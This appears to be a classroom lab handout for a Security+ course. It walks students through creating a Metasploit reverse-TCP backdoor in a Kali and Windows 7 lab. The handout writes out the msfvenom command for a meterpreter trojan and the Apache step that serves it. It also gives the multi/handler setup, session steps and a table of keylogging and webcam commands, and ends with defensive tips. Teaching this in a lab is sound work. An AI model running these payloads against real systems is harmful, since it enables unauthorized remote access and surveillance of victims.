# Cybersecurity

#### Backdoor Lab





#### **Backdoor Lab Materials**

- Materials needed
  - Kali Linux Virtual Machine
  - Windows 7 Virtual Machine
- Software tool used (from Kali Linux)
  - Metasploit Framework
- Note: This lab will establish a backdoor via Reverse TCP





#### **Objectives Covered**

- Security+ Objectives (SY0-701)
  - Objective 2.4 Given a scenario, analyze indicators of malicious activity.
    - Malware attacks





#### What is a Backdoor Attack?

- A backdoor is when a malicious user gains privileged access to the system by circumventing normal authentication processes.
- In this lab, you will gain access to the Windows system's command prompt from the Linux command line









#### Backdoor Lab Overview

- 1. Set up VM environments
- 2. Create/Place the Payload
- 3. Set-up the Handler
- 4. Play the victim
- 5. See the backdoor

| File                    | e Edit View T                                                                                                    | erminal Tabs Help                                                                                                    |  |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                         |                                                                                                    |                                                                                                    |  |
| Stda<br>===             | api: User inter                                                                                                    | face Commands                                                                                                    |  |
|                         | Command                                                                                                    | Description                                                                                                    |  |
|                         | enumdesktops<br>getdesktop<br>idletime<br>keyboard_send<br>keyevent<br>keyscan_dump<br>keyscan_start<br>keyscan_stop<br>mouse<br>screenshare<br>screenshot<br>setdesktop<br>uictl | List all accessible desktops and window stations<br>Get the current meterpreter desktop<br>Returns the number of seconds the remote user has been idle<br>Send keystrokes<br>Send key events<br>Dump the keystroke buffer<br>Start capturing keystrokes<br>Stop capturing keystrokes<br>Stop capturing keystrokes<br>Watch the remote user's desktop in real time<br>Grab a screenshot of the interactive desktop<br>Change the meterpreters current desktop<br>Control some of the user interface components |  |
| Stdapi: Webcam Commands |                                                                                                    |                                                                                                    |  |
|                         | Command                                                                                                    | Description                                                                                                    |  |
|                         | record_mic<br>webcam_chat<br>webcam_list<br>webcam_snap                                                                                                    | Record audio from the default microphone for X seconds<br>Start a video chat<br>List webcams<br>Take a snapshot from the specified webcam                                                                                                    |  |
|                         | webcam_stream                                                                                                    | Play a video stream from the specified webcam                                                                                                    |  |

Different commands that are available in a backdoor session

CYBER.O



#### Set up VM Environments

- Log into your range
- Open the Kali Linux and Windows 7 Environments
  - You should be on your Kali Linux Desktop
  - You should also be on your Windows 7 Desktop





## Find the IP Address (Kali Machine)

- You will need the IP address of the Kali machine
- Open the Terminal
- In the Linux VM, open the Terminal and type the following command:

hostname -I

- This will display the IP Address
  - Write down the Kali VM IP address

Screen print your screen after you type the command hostname –I It will show your current ip address. Save the image as PX\_lastname\_IPAddress\_Backdoor.png. Reduce your image to about 1/4 megabyte.<br> Drop it off into google classroom.



Page 7

CYBER.O



#### Create/Place the Payload

- Create a payload that will give you access to the Windows Shell
- Navigate to the Desktop

cd Desktop

• Create the trojan (using MSFVenom)

msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=Kali\_IP\_Address

LPORT=1717 -f exe -o trojan.exe This is just a -(kali@10.15.23.170)-[~/Desktop] s msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=10.15.23.170 space, not an LPORT=1717 - f exe -o trojan.exe enter [-] No platform was selected, choosing Msf::Module::Platform::Windows rom the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 510 bytes trojan.exe Final size of exe file: 7168 bytes Verify that the file Saved as: trojan.exe trojan.exe was created on the CYBER.O Desktop



#### Create/Place the Payload

• Take a look at the MSFVenom command:







#### Create/Place the Payload

- Place the payload on the Apache server sudo mv trojan.exe /var/www/html
- Start the Apache server sudo service apache2 start

—(<mark>kali@10.15.23.170</mark>)-[**~/Desktop**] —\$ sudo mv trojan.exe /var/www/html

—(kali@10.15.23.170) - [~/Desktop]
-\$ sudo service apache2 start

/var/www/html is where the Apache server files are located





#### Set Up the Handler

• Start Metasploit with the following command: sudo msfconsole

You should notice that Metasploit console has started, you should now see:

#### $\underline{msf6} >$

| <pre>=[ metasploit v6.1.6-dev<br/>=[ 2165 exploits - 1148 auxiliary - 368 post<br/>=[ 592 payloads - 45 encoders - 10 nops<br/>=[ 8 evasion</pre> | ]<br>]<br>] |
|----------------------------------------------------------------------------------------------------|-------------|
| Metasploit tip: Writing a custom module? After editing nodule, why not try the reload command                                                     | your        |
| nsf6 >                                                                                                    |             |





#### Start a Backdoor Attack

Tell Metasploit to use the handler exploit:
 use exploit/multi/handler

The "handler" will handle all the backdoor sessions

- Set the payload: set payload windows/x64/meterpreter/reverse\_tcp
- Set the local host (Kali's IP Address): set LHOST Kali IP Address
- Set the local port (use 1717): set LPORT 1717
- Run the handler

run



msf6 exploit(multi/handler) > set LHOST 10.15.23.170
LHOST => 10.15.23.170
msf6 exploit(multi/handler) > set LPORT 1717
LPORT => 1717
msf6 exploit(multi/handler) > run
[\*] Started reverse TCP handler on 10.15.23.170:1717
Verify that a reverse TCP
handler was started on
your Kali IP Address

## Play the Victim

- In the Windows environment, open Internet Explorer
- Go to the following URL:
  - http://Kali\_IP\_address/trojan.exe
    - Enter your Kali's actual IP address
- You should see the trojan.exe file download
  - When prompted, select "Run" (both times)
- In Kali, you should see a meterpreter session open.

Verify a meterpreter session was started on the Kali system



📰 trojan.exe

 $\sim$ 

Publisher: Unknown Publisher

Type: Application

Name: C:\Users\student\Downloads\trojan.ex

From: C:\Users\student\Downloads\trojan.exe

This file does not have a valid digital signature that verifies its publisher. You should only run software from publishers you trust.

Cancel

The publisher could not be verified.

Always ask before opening this file

pen File - Security Warning



Screen Print your assignment status on page 13. Your file name will be PX\_lastname\_Meterpreter.png Drop off into google classroom.



#### Accessing the Backdoor

- Now that you have access, what can be done?
- Use the ? command to view all the commands.
- Type shell to enter a Windows Command Line
- Can you create a folder on the desktop?
  - cd to navigate
  - Use dir to show the contents of a <u>directory</u>. (same as ls in Linux)
- We will also use the meterpreter for other labs and show how other attacks can happen once you are in the system





#### Defend Against Backdoors

- Use a firewall!
  - Firewalls help prevent malicious software from sending out data without you knowing
- Do not run untrusted software
  - Ask "Who/Where did this software come from?"
  - Remember we pressed "Run" when Windows was telling us that this file could harm the system?
- What are some other ways of defending against a backdoor attack?



